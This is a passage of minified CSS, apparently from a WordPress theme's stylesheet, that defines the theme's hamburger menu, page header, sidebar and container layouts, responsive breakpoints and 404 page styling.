.penci-block-vc,.penci-menu-hbg-inner .widget{padding:0;margin:0 0 30px}.penci-menu-hbg-inner .widget:not(.penci-topbar__widget):last-child{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin:0}.penci-menu-hbg-inner .site-branding .site-title{line-height:48px}.penci-menu-hbg-inner .penci-hbg-header{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc .penci-block__title{padding-top:0}.penci-menu-hbg-inner .penci-hbg-footer{margin-bottom:40px;margin-top:30px}.penci-menu-hbg-inner .penci-megamenu{display:none}.penci-menu-hbg-inner .penci-hbg-header{text-align:center}.penci-menu-hbg-inner .penci-hbg-logo{margin-top:30px;margin-bottom:20px}.penci-menu-hbg-inner .penci-hbg_sitetitle{font-weight:700;font-size:18px;margin-bottom:20px;margin-top:-5px;line-height:1.3}.penci-menu-hbg-inner .penci-hbg_desc{margin-top:-15px;line-height:1.45;margin-bottom:20px}.penci-menu-hbg-inner .menu-hamburger-navigation{margin-bottom:30px}.penci-menu-hbg-socials{margin:30px -5px 0}.penci-menu-hbg-socials .social-media-item{width:34px;height:34px;line-height:34px;margin:0 5px 5px}.penci-menu-hbg .penci-block-vc .penci-block-heading{border-bottom:0}.penci-menu-hbg .penci-block-vc{background-color:transparent}.penci-menu-hbg .penci-block-vc .penci-block__title,.penci-menu-hbg-widgets .menu-hbg-title{text-align:center;font-size:18px;overflow:hidden;padding-bottom:0;margin-bottom:14px;text-transform:none;font-family:"Mukta Vaani",sans-serif;color:#111}.penci-menu-hbg .penci-block-vc .penci-block__title span,.penci-menu-hbg-widgets .menu-hbg-title span{position:relative}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg .penci-block-vc .penci-block__title span:after,.penci-menu-hbg-widgets .menu-hbg-title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:after{position:absolute;content:"";width:340px;height:0;top:50%;left:100%;margin:0 10px;border-top:1px solid;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;opacity:.4}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:before{left:auto;right:100%}.penci-menuhbg-open .penci-menu-hbg{transform:translateX(0)!important}.penci-menuhbg-open .penci-menu-hbg-overlay{opacity:1;visibility:visible}.penci-page-header{background:#dfdfdf;color:#111;overflow:hidden;padding-top:80px;padding-bottom:80px;background-size:cover;background-position:center center;background-repeat:no-repeat;text-align:center}.penci-page-header .penci-page-header-title{position:relative;text-transform:uppercase;font-size:30px;font-weight:600;color:#111;line-height:1;padding:0 0 14px;margin:0 0 23px}.penci-page-header .penci-page-header-title:before{content:"";position:absolute;border-top:2px solid;width:40px;bottom:0;left:0;color:inherit;opacity:.2}.penci-page-header.penci-phhide-bread .penci-page-header-title{margin-bottom:0!important}.penci-page-header.penci-phhide-line .penci-page-header-title{padding-bottom:0!important}.penci-page-header .penci_breadcrumbs{opacity:.8}.penci-page-header .penci_breadcrumbs a,.penci-page-header .penci_breadcrumbs span,.penci-page-header .penci_breadcrumbs i{color:inherit;font-size:inherit}.penci-page-header.penci-pheader-left{text-align:left}.penci-page-header.penci-pheader-center{text-align:center}.penci-page-header.penci-pheader-center .penci-page-header-title:before{left:50%;margin-left:-20px}.penci-page-header.penci-pheader-right{text-align:right}.penci-page-header.penci-pheader-right .penci-page-header-title:before{left:auto;right:0}.penci-header-transparent .header__search .search-click{width:26px;background-color:transparent!important}.penci-header-transparent .penci-trans-nav .main-navigation>ul:not(.children)>li>a{background:none!important}.penci-header-transparent .penci-logo-tenable .custom-logo-link,.penci-header-transparent .penci-logo-tenable .penci-trans-logo{position:absolute;visibility:hidden;opacity:0;left:-9999px;transition:opacity .4s}.penci-header-transparent .site-header-wrapper:not(.penci-trans-nav) .custom-logo-link{display:block;position:static;visibility:visible;opacity:1}.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-trans-logo{display:block;position:static;visibility:visible;opacity:1}@media screen and (max-width:1200px){.header--s2 .site-branding{max-width:300px}}@media screen and (max-width:1024px){.site-header{display:none}.penci-header-mobile{display:block}.header__top,.header_bottom,.sticky-wrapper{display:none!important}.mobile-sticky-wrapper{display:block!important}}.penci-vc_row-wapper{width:100%}.penci-vc_row-left{float:left}.penci-vc_row-center{margin-left:auto;margin-right:auto}.penci-vc_row-right,.penci-wide-content{float:right}.two-sidebar-noact .penci-wide-content,.sidebar-right-noact .penci-wide-content,.sidebar-left-noact .penci-wide-content{float:none;margin-right:auto;margin-left:auto}.penci-content-main,.penci-two-column{position:relative}.penci-content-main:after,.penci-two-column:after{content:'';display:table;clear:both}.penci-two-column .penci-container__content{margin-left:-10px!important;margin-right:-10px!important;display:block}.penci-two-column .penci-container__content .penci-two-column-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{padding-left:0;padding-right:0}.penci-container-fluid .penci-container{float:left}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:760px}.penci-container-width-1080 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1080 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:420px}.penci-container-1080,.penci-container-1170,.penci-container,.penci-container-fluid,.penci-container-full{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container-1080:after,.penci-container-1170:after,.penci-container:after,.penci-container-fluid:after,.penci-container-full:after{content:"";display:table;clear:both}.penci-container-1080,.penci-vc_row-width-1080,.penci-container-width-1080{max-width:1110px;width:100%}.penci-vc_row-width-1400{max-width:1430px;width:100%}.penci-container-1170,.penci-vc_row-width-1170,.penci-container-width-1170{max-width:1200px;width:100%}.no-sidebar .site-main .penci-wide-content{width:100%;max-width:100%}.no-sidebar-wide .site-main .penci-wide-content,.no-sidebar-1080 .site-main .penci-wide-content{float:none;margin-left:auto;margin-right:auto}.penci-wide-content{width:100%}.penci-wide-content.penci-wide-content-center{display:block;margin-left:auto;margin-right:auto;float:none}.bbpress .penci-wide-content,.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:calc(100% - 300px)}.bbpress.no-sidebar-1080 .penci-wide-content,.search.no-sidebar-1080 .penci-wide-content,.blog.no-sidebar-1080 .penci-wide-content,.page-template-default.no-sidebar-1080 .penci-wide-content,.single.no-sidebar-1080 .penci-wide-content,.archive.no-sidebar-1080 .penci-wide-content{max-width:1080px;width:100%}@media screen and (max-width:961px){.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:100%}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}}@media screen and (min-width:768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area,.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2,.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1,.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:20px}.sidebar-left .site-main .penci-wide-content,.sidebar-left .site-main .widget-area,.sidebar-right .site-main .penci-wide-content,.sidebar-right .site-main .widget-area,.penci-vc_sidebar-left .penci-wide-content,.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .penci-wide-content,.penci-vc_sidebar-right .widget-area{width:100%}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:100%}.penci-two-column .penci-container__content .penci-two-column-item{width:50%}}@media screen and (max-width:768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci-single-style-5 .entry-media__content .penci-container{padding-left:10px;padding-right:10px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}.footer__sidebars .footer-sidebar-item{margin-bottom:20px}.penci_dis_padding_bw .footer__sidebars .widget,.footer__sidebars .widget{padding-left:10px;padding-right:10px}}@media screen and (min-width:960px){.penci-vc_sidebar-left .penci-container__content,.penci-vc_sidebar-right .penci-container__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-vc_sidebar-left .penci-container__content .penci-content-main,.penci-vc_sidebar-right .penci-container__content .penci-content-main{flex:1}.penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;padding-left:0;padding-right:0}.penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-left .penci-content-main{order:2;padding-left:20px;padding-right:0}.penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-right .widget-area{-webkit-order:2;-ms-flex-order:2;order:2;padding-left:0;padding-right:0}.penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-right .penci-content-main{order:1;padding-right:20px;padding-left:0}.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:none}.penci-con_innner-sidebar-left .penci-container__content .penci-content-main,.penci-con_innner-sidebar-right .penci-container__content .penci-content-main{width:100%;max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:calc(100% - 300px)}}@media screen and (min-width:960px) and (max-width:1240px){.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container.penci-container-1170,.penci-container.penci-container-width-1170{max-width:1200px;width:100%}.two-sidebar .site-main .penci-container__content,.sidebar-right .site-main .penci-container__content,.penci-vc_two-sidebar .penci-container__content,.penci-vc_sidebar-right .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-two-column .penci-container__content,.sidebar-right .site-main .penci-two-column .penci-container__content,.penci-vc_two-sidebar .penci-two-column .penci-container__content,.penci-vc_sidebar-right .penci-two-column .penci-container__content{width:auto}.two-sidebar .site-main.single .penci-content-post,.two-sidebar .site-main .penci-wide-content .theiaStickySidebar,.sidebar-right .site-main.single .penci-content-post,.sidebar-right .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_two-sidebar.single .penci-content-post,.penci-vc_two-sidebar .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-right.single .penci-content-post,.penci-vc_sidebar-right .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area,.sidebar-right .site-main .widget-area,.penci-vc_two-sidebar .widget-area,.penci-vc_sidebar-right .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_two-sidebar .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.two-sidebar .site-main .penci-wide-content,.sidebar-right .site-main .penci-wide-content,.penci-vc_two-sidebar .penci-wide-content,.penci-vc_sidebar-right .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci-container-width-1170.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-container-1170.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 305px)}.sidebar-left .site-main .penci-container,.sidebar-left .site-main .penci-container-fluid,.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-left .penci-container-fluid{width:100%}.sidebar-left .site-main .penci-container__content,.penci-vc_sidebar-left .penci-container__content{float:right;margin-left:-285px;position:relative;width:100%}.sidebar-left .site-main.single .penci-content-post,.sidebar-left .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-left.single .penci-content-post,.penci-vc_sidebar-left .penci-wide-content .theiaStickySidebar{float:right;width:100%}.sidebar-left .site-main .widget-area,.penci-vc_sidebar-left .widget-area{float:left;width:285px;margin-top:0}.sidebar-left .site-main .penci-wide-content,.penci-vc_sidebar-left .penci-wide-content{max-width:100%;width:auto;float:none;margin-left:285px;margin-bottom:0!important}.sidebar-left .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none;padding-right:0}.penci-vc_two-sidebar .widget-area-1{position:absolute;right:0;top:0}.penci-container-width-1080 .penci-wide-content{margin-right:0}.penci-container-width-1080.penci-vc_sidebar-left .penci-wide-content{margin-left:0}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px}.two-sidebar.penci_dis_padding_bw .site-main .penci-content-main,.penci_dis_padding_bw .penci-vc_two-sidebar .penci-content-main{padding-left:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:0}}@media screen and (min-width:1110px){.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:285px!important}.penci-con_innner-sidebar-left .penci-content-main,.penci-con_innner-sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:300px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:340px!important}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 340px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci_column_inner-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci_column_inner-main{max-width:calc(100% - 320px)}}@media screen and (min-width:1200px){.penci-vc_two-sidebar.penci-container-width-1170 .penci-content-main{order:2}}@media screen and (min-width:1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container-fluid.penci-container-width-1170,.penci-container.penci-vc_two-sidebar.penci-container-width-1170,.two-sidebar .site-main .penci-container.penci-container-width-1170{max-width:1200px}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container-1080.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 600px);width:100%}.two-sidebar .site-main .penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container-fluid .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container-fluid .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container-fluid .widget-area-1{float:right;order:3}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{order:1;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{order:2;padding-left:20px;padding-right:0}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{order:3;padding-left:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{order:3;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-content-main{order:3}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{order:1;padding-right:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{order:2;padding-left:0;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:40px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:40px;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{padding-left:40px;padding-right:0;width:340px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:0;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{padding-left:0;padding-right:40px;width:340px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container-fluid .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container-fluid .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-two-column .penci-container__content{margin-left:-20px!important;margin-right:-20px!important;display:block}.penci_dis_padding_bw .penci-two-column .penci-container__content .penci-two-column-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+2){padding-left:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2){padding-right:15px;padding-left:15px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+3){padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+1){padding-right:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+2),.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+3){padding-right:20px;padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+4){padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.sidebar-right .site-main .penci-wide-content{padding-right:40px}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%;max-width:1080px}.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .widget-area{width:300px;margin-top:0}.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-vc_sidebar-right .penci-content-main{padding-right:20px}.sidebar-left .site-main .penci-container,.sidebar-right .site-main .penci-container{width:100%;max-width:1110px}.sidebar-left .site-main .widget-area,.sidebar-right .site-main .widget-area{width:300px;margin-top:0}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main{max-width:calc(100% - 300px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.sidebar-right .site-main .penci-wide-content{padding-right:20px}.penci-vc_sidebar-left .widget-area-2,.sidebar-left .site-main .widget-area-2{float:left}.penci-vc_sidebar-right .penci-wide-content,.sidebar-right .site-main .penci-wide-content{float:left}.penci-vc_sidebar-right .widget-area-1,.sidebar-right .site-main .widget-area-1{float:right}.page-template-default.sidebar-left .site-main .penci-content-main,.page-template-default.sidebar-right .site-main .penci-content-main{max-width:100%!important}}@media screen and (min-width:1241px) and (max-width:1350px){.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{width:285px}.two-sidebar .site-main .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar{font-size:11px}.two-sidebar .site-main .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar thead th{padding:5px 10px}.two-sidebar .site-main .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar tbody td{padding:8px}.two-sidebar .site-main .penci-content-main,.penci-vc_two-sidebar.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-container-fluid .penci-content-main{max-width:calc(100% - 570px)}.penci-vc_sidebar-right .widget-area{width:285px}.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-vc_sidebar-right.penci-container-fluid .widget-area{width:305px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-vc_sidebar-right.penci-container-fluid .penci-content-main{max-width:calc(100% - 305px)}}@media screen and (min-width:1440px){.penci-container-fluid,.two-sidebar .site-main .penci-container{max-width:1430px}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:300px!important}}@media screen and (max-width:1024px){.site-main{padding-left:10px;padding-right:10px}}@media screen and (max-width:1050px){.penci-vc_sidebar-left.penci-container-width-1080 .penci-content-main,.penci-vc_sidebar-right.penci-container-width-1080 .penci-content-main{max-width:100%;width:100%}}.sticky{display:block}.hentry{margin:0 0 20px}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-content.penci-entry-content-no-ptop,.entry-content.penci-entry-content-no-ptop,.entry-summary.penci-entry-content-no-ptop{margin-top:0}.page-links{clear:both;margin:0 0 15px;font-size:17px}.page-links a{font-size:inherit;text-decoration:none}.page-links a.page-numbers:hover{text-decoration:none}.site-content{margin-top:40px;margin-bottom:40px}.page-template-bank-page .site-content,.page-template-full-width .site-content,.page-template-container-fluid .site-content{margin-top:0;margin-bottom:0}.page-template-full-width.penci-block-pagination .site-content{margin-top:40px;margin-bottom:40px}.page-template-full-width.penci-block-pagination .penci_breadcrumbs{padding-bottom:0;margin-bottom:20px;border:0}.penci-page__content{word-break:break-word}.page-template-default .penci-page__content{background:#fff;padding:20px}.page-template-default .entry-content .penci-block-vc,.page-template-default .entry-content .penci-container-fluid{padding-left:0;padding-right:0;width:100%;word-break:break-word}.page-template-default .entry-content .penci-container__content{display:block}.page-template-default.two-sidebar .entry-content .widget-area{width:50%}.error404 .site-content{margin-top:120px}.error404 .not-found{width:100%;margin-bottom:60px;overflow:hidden;border-top:6px solid #3f51b5;text-align:center;padding:80px 20px;background:#fff}.error404 .error-404__image{text-align:center}.error404 .page-title{font-family:"Oswald",sans-serif;font-weight:600;line-height:1;color:#111;font-size:60px;font-size:6rem;margin-top:34px;margin-bottom:29px}.error404 .page-content{text-align:center;font-size:18px;font-size:1.8rem;line-height:1.67;color:#666}.error404 .page-content a{font-weight:700;color:#3f51b5}.error404 .page-content a:hover{color:#111}.error404 .page-content .search-form{width:300px;max-width:100%;display:block;position:relative;margin:41px auto 48px}.error404 .page-content .search-form .search-field{width:100%}.error404 .page-content .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.error404 .page-content .search-form 